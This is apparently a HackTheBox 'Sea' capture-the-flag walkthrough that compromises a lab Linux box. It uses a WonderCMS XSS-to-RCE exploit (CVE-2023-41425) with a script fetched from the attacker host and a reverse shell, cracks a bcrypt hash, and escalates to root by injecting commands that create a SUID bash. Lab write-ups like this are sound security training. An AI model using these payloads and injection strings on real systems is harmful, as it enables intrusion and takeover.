Sea – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox
![]()
Summary Link to heading
“Sea” is an easy box from HackTheBox platform. The victim server is running a web server. After fuzzing for directories, we eventually are able to find that the victim server is running WonderCMS. We are then able to find the vulnerability CVE-2023-41425. This vulnerability exploits a Cross-Site Scripting (XSS) and then a Remote Code Execution; this allow us to gain initial access to the victim machine. Once inside the victim machine, we are able to find a hash which we are able to crack and extract a password. This password is used by one of the users in the victim machine, allowing us to pivot to this user. Once as this new user, we find an internal webpage recycling credentials for the previous user. We are able to inject commands in this webpage. This page/service is running as root, allowing us to gain total control over the victim machine.
User Link to heading
Starting with a quick Nmap scan:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.28
Shows only 2 ports open: 22 SSH and 80 HTTP.
We apply some recognition scans using -sVC flag over these ports:
❯ sudo nmap -sVC -p22,80 10.10.11.28
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-15 23:27 -03
Nmap scan report for 10.10.11.28
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Sea - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.69 seconds
We can also apply a little scan using WhatWeb over HTTP site:
❯ whatweb -a 3 http://10.10.11.28
http://10.10.11.28 [200 OK] Apache[2.4.41], Bootstrap[3.3.7], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.28], JQuery[1.12.4], Script, Title[Sea - Home], X-UA-Compatible[IE=edge]
But we don’t see much different from Nmap scan output. The site is running using PHP.
Visiting http://10.10.11.28 shows a simple webpage about bikes:
If we click on How to participate tab and then on Contact text (on a text with title How can I participate?), it redirects to http://sea.htb/contact. Therefore, we need to add this domain to our /etc/hosts file running:
❯ echo '10.10.11.28 sea.htb' | sudo tee -a /etc/hosts
We can now visit http://sea.htb/contact.php, where we can see a form:

If we register with a random user we just get a text message Form submitted succesfully!.
To check what is sent with this form we will intercept the data sent with Burpsuite. We get a simple request:

POST /contact.php HTTP/1.1
Host: sea.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://sea.htb
DNT: 1
Connection: close
Referer: http://sea.htb/contact.php
Cookie: PHPSESSID=ok1qkjivhhpqb4qcfjg16on5sa
Upgrade-Insecure-Requests: 1
name=test&email=test%40test.com&age=99&country=yes&website=http%3A%2F%2Fgoogle.com
We attempt some injections, but none of them worked.
We then search for directories through a Brute Force Directory Listing with Gobuster:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://sea.htb -t 55 -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sea.htb
[+] Method: GET
[+] Threads: 55
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 199]
/0 (Status: 200) [Size: 3650]
/themes (Status: 301) [Size: 230] [--> http://sea.htb/themes/]
/index.php (Status: 200) [Size: 3650]
/contact.php (Status: 200) [Size: 2731]
/data (Status: 301) [Size: 228] [--> http://sea.htb/data/]
/home (Status: 200) [Size: 3650]
/plugins (Status: 301) [Size: 231] [--> http://sea.htb/plugins/]
/messages (Status: 301) [Size: 232] [--> http://sea.htb/messages/]
/404 (Status: 200) [Size: 3341]
/%20 (Status: 403) [Size: 199]
/%20.php (Status: 403) [Size: 199]
<SNIP>
We have 3 directories that return code 301 Moved Permanently. This means they exist (simply adding a / at the end of these directories). However, don’t have access to them.
We then search for more directories inside of directories /themes, /data, /messages and /plugins:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://sea.htb/data -t 55 -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sea.htb/data
[+] Method: GET
[+] Threads: 55
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 199]
/home (Status: 200) [Size: 3650]
/files (Status: 301) [Size: 234] [--> http://sea.htb/data/files/]
/404 (Status: 200) [Size: 3341]
/%20 (Status: 403) [Size: 199]
/%20.php (Status: 403) [Size: 199]
<SNIP>
We have a directory /data/home and /data/files.
Visiting http://sea.htb/data/home just shows the main page, which is the same when we just visit http://sea.htb/home directory. We find something similar scanning /themes path:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://sea.htb/themes -t 55 -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sea.htb/themes
[+] Method: GET
[+] Threads: 55
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 199]
/home (Status: 200) [Size: 3650]
/404 (Status: 200) [Size: 3341]
/%20 (Status: 403) [Size: 199]
/%20.php (Status: 403) [Size: 199]
/bike (Status: 301) [Size: 235] [--> http://sea.htb/themes/bike/]
<SNIP>
and we have the same history: /themes/home just shows the content of /home directory.
Searching at /themes/bike/ path shows more files:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://sea.htb/themes/bike -t 55 -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sea.htb/themes/bike
[+] Method: GET
[+] Threads: 55
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 199]
/home (Status: 200) [Size: 3650]
/img (Status: 301) [Size: 239] [--> http://sea.htb/themes/bike/img/]
/version (Status: 200) [Size: 6]
/css (Status: 301) [Size: 239] [--> http://sea.htb/themes/bike/css/]
/summary (Status: 200) [Size: 66]
/theme.php (Status: 500) [Size: 227]
/404 (Status: 200) [Size: 3341]
/LICENSE (Status: 200) [Size: 1067]
/%20.php (Status: 403) [Size: 199]
/%20 (Status: 403) [Size: 199]
<SNIP>
Checking files with code status 200 with cURL return:
❯ curl -s http://sea.htb/themes/bike/version
3.2.0
❯ curl -s http://sea.htb/themes/bike/summary
Animated bike theme, providing more interaction to your visitors.
That last text seems to be a description for something.
We search for that text on Google (but quoting it with ", so Google searches for that exact match) and we get:

We reach this file on Github.
We have a software: WonderCMS and its version 3.2.0. Searching what is this software we get:
WonderCMS is an extremely small flat file Content Management System (CMS). It’s fast, responsive and doesn’t require any configuration. It provides a simple way for creating and editing websites.Searching for exploits for this software and version we get a vulnerability labeled as CVE-2023-41425 that allows Remote Code Execution. There is also a repository with a PoC on Github. This code request a file to the original Github repository. There are already some Github repositories that have adapted the code to make a request to a HTTP server hosted in our attacker machine like this one. We clone it and execute it:
❯ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.16.2 -p 443 -r http://10.10.16.2:8000/main.zip
<SNIP>
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.2:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Where 10.10.16.2 is our attacker machine IP address and 443 is the port we will start a listener with nc to obtain a reverse shell.
This generates a link that needs to be sent to a user and, once clicked, it will download and trigger the revshell. We start a listener with netcat on port 443.
❯ nc -lvnp 443
The only part where we had a link to sent was the contact form. So we put the generated link by the PoC script there:

After some seconds, we get some requests in the HTTP server started by the script:
<SNIP>
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [16/Nov/2024 00:55:43] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [16/Nov/2024 00:55:52] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [16/Nov/2024 00:55:53] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [16/Nov/2024 00:55:54] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [16/Nov/2024 00:55:55] "GET /main.zip HTTP/1.1" 200 -
and get a shell as www-data:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.28] 47568
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
03:55:56 up 1:36, 0 users, load average: 0.97, 0.93, 0.53
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Since we are www-data user, we should look for databases in the system or configuration files this user has access to. Eventually, we get a file database.js at /var/www/sea/data:
{
"config": {
"siteTitle": "Sea",
"theme": "bike",
"defaultPage": "home",
"login": "loginURL",
"forceLogout": false,
"forceHttps": false,
"saveChangesPopup": false,
"password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
"lastLogins": {
"2024\/11\/16 03:55:42": "127.0.0.1",
"2024\/11\/16 03:52:11": "127.0.0.1",
"2024\/11\/16 03:49:41": "127.0.0.1",
"2024\/11\/16 03:46:11": "127.0.0.1",
"2024\/11\/16 02:53:03": "127.0.0.1"
},
<SNIP>
We can see a hash: $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q (where we have removed the backslashes \, since the password is formatted to recognize / char correctly).
We save this hash into a file called hash_found. We check if we can crack this hash through a Brute Force Password Cracking with john tool using rockyou.txt wordlist:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash_found
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mychemicalromance (?)
1g 0:00:00:14 DONE (2024-12-20 21:18) 0.06949g/s 212.6p/s 212.6c/s 212.6C/s cortez..memories
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We get a password: mychemicalromance.
We check users we have in the machine:
www-data@sea:/var/www/sea/data$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
amay:x:1000:1000:amay:/home/amay:/bin/bash
geo:x:1001:1001::/home/geo:/bin/bash
We save these users into a file named users.txt and check if this password works for SSH service for any of these users with NetExec:
❯ nxc ssh 10.10.11.28 -u users.txt -p 'mychemicalromance'
SSH 10.10.11.28 22 10.10.11.28 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
SSH 10.10.11.28 22 10.10.11.28 [+] amay:mychemicalromance Linux - Shell access!
We have credentials: amay:mychemicalromance.
Finally, we connect through SSH as amay user:
❯ sshpass -p 'mychemicalromance' ssh -o stricthostkeychecking=no amay@10.10.11.28
amay@sea:~$ id
uid=1000(amay) gid=1000(amay) groups=1000(amay)
We can get the user flag at this user /home directory.
Root Link to heading
Checking for internal ports open, we can see 2 new ones that were not shown in the previous Nmap scan:
amay@sea:~$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 10 127.0.0.1:40741 0.0.0.0:*
LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
Ports 40741 and 8080 are new.
Only port 8080 shows something. We can use curl to check if this is a website:
amay@sea:~$ curl -s http://127.0.0.1:8080 | head ; echo
Unauthorized access
We have unauthorized access, but still worth giving it a try.
We will then perform a Local Port Forwarding and convert port 8080 of the victim machine into our port 4444. We exit from the current SSH and now re-connect to the victim machine using this time:
❯ sshpass -p 'mychemicalromance' ssh -o stricthostkeychecking=no -L 4444:127.0.0.1:8080 amay@10.10.11.28
Once the tunnel has been set, we visit http://127.0.0.1:4444 in a web browser like Firefox and we can see why the site was showing Unauthorized access, the site asks for user and password:

Using amay credentials work in the site, we are in:

We can see that the program is using a disk located at /dev/mapper/ubuntu--vg-ubuntu--lv
It is a symbolic link:
amay@sea:~$ ls -la /dev/mapper/ubuntu--vg-ubuntu--lv
lrwxrwxrwx 1 root root 7 Nov 16 02:19 /dev/mapper/ubuntu--vg-ubuntu--lv -> ../dm-0
The site allow us to read files. But cannot see much more. We can then intercept the request sent when we click on Analyze with Burpsuite. We get:
POST / HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://127.0.0.1:4444
DNT: 1
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: close
Referer: http://127.0.0.1:4444/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log&analyze_log=
Send it to the Repeater. If we attempt to read another file, like /etc/passwd:
POST / HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://127.0.0.1:4444
DNT: 1
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: close
Referer: http://127.0.0.1:4444/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
log_file=/etc/passwd&analyze_log=
we get a response:
<SNIP>
</form>
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
_laurel:x:997:997::/var/log/laurel:/bin/false
<p class='error'>Suspicious traffic patterns detected in /etc/passwd:</p><pre>_laurel:x:997:997::/var/log/laurel:/bin/false</pre>
<SNIP>
Also, we can see the text:
Suspicious traffic patterns detected in /etc/passwd
We are allowed read files. But the file is not completely displayed.
If we attempt to read /root/root.txt we only get the message Suspicious traffic.
if we attempt a command injection like /etc/passwd;id the file is now completely displayed:
POST / HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://127.0.0.1:4444
DNT: 1
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: close
Referer: http://127.0.0.1:4444/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
log_file=/etc/passwd%3bid&analyze_log=
and got the response:
<SNIP>
<button type="submit" name="analyze_log" class="button">Analyze</button>
</form>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
<SNIP>
and if we attempt the command injection /etc/passwd;id;whoami (after url-encoding it) we get the response:
<SNIP>
geo:x:1001:1001::/home/geo:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
uid=0(root) gid=0(root) groups=0(root)
<SNIP>
We have a Command Injection.
After many attempts I conclude the following, if we put the injection for n commands:
/etc/passwd;<command 1>;<command 2>;...;<command n-1>;<command n>
it will execute up to the command n-1.
So, for example, I try with the injection:
/etc/passwd;id;ping -c 1 10.10.16.2;id
And I get a ping (after starting a listener with sudo tcpdump -ni tun0 icmp, where tun0 is the net interface name):
❯ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
03:31:11.825508 IP 10.10.11.28 > 10.10.16.2: ICMP echo request, id 5, seq 1, length 64
03:31:11.825520 IP 10.10.16.2 > 10.10.11.28: ICMP echo reply, id 5, seq 1, length 64
So let’s try to inject a command that will create a copy of /bin/bash binary and, to that copy, assign SUID permissions:
/etc/passwd;cp /bin/bash /tmp/gunzf0x; chmod 4755 /tmp/gunzf0x; id
and finally send the HTTP request in Burpsuite with the Repeater with the command:
POST / HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://127.0.0.1:4444
DNT: 1
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: close
Referer: http://127.0.0.1:4444/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
log_file=/etc/passwd%3bcp+/bin/bash+/tmp/gunzf0x%3b+chmod+4755+/tmp/gunzf0x%3bid&analyze_log=
Check in the victim machine if our file is there:
amay@sea:~$ ls -la /tmp
total 1212
drwxrwxrwt 14 root root 4096 Nov 16 06:36 .
drwxr-xr-x 19 root root 4096 Feb 21 2024 ..
drwxrwxrwt 2 root root 4096 Nov 16 02:19 .font-unix
-rwsr-xr-x 1 root root 1183448 Nov 16 06:36 gunzf0x
drwxrwxrwt 2 root root 4096 Nov 16 02:19 .ICE-unix
drwx------ 2 root root 4096 Nov 16 02:19 snap-private-tmp
<SNIP>
GG. It is there.
We can execute it as the owner using -p flag and become root:
amay@sea:~$ /tmp/gunzf0x -p
gunzf0x-5.0# whoami
root
We can finally read the root flag at /root/root.txt.
~Happy Hacking.